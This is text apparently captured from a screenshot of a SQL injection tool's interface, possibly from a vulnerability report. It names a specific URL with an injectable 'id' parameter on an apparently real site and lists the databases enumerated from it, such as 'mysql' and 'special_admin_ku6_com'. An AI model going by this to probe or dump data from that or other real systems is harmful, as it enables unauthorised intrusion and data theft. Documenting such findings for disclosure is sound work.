 Target: http://haier-wulianwang.ku6.com/show.php?id=16
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Stop Get DBs Get Tables Get Columns Get Data Save Tables S
special_ku6_com
information_schema
a
beer
boshi
checkservice
comment_zhu
hisense
jlfhome
ku6_special
microsoft
mysql
shijiebei
special_admin_ku6_com